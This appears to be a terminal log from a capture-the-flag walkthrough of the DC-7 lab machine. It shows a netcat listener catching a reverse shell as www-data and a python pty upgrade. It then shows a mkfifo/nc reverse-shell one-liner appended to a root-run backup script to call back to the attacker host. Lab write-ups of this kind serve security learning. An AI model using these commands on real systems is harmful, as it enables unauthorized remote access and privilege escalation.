 [root@pendo]─[~]
#nc -lvvp 9999
listening on [any] 9999 ...
connect to [192.168.2.110] from dc-7.lan [192.168.2.156] 34320
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@dc-7:/var/www/html$ whoami
whoami
www-data
www-data@dc-7:/var/www/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@dc-7:/var/www/html$ cd /opt/scripts
cd /opt/scripts
www-data@dc-7:/opt/scripts$ ls
ls
backups.sh
www-data@dc-7:/opt/scripts$ echo "rm  /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i
 2>&1|nc 192.168.2.110 9999 > /tmp/f" >> backups.sh
< 2>&1|nc 192.168.2.110 9999 > /tmp/f" >> backups.sh
www-data@dc-7:/opt/scripts$